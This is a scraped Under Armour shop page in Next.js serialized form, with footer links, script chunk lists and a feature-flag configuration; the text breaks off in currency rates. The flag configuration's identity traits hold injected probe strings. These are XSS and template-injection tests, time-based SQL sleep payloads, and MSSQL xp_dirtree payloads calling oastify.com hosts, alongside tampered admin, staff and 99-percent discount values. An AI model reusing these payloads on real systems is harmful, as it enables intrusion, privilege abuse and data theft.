7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"D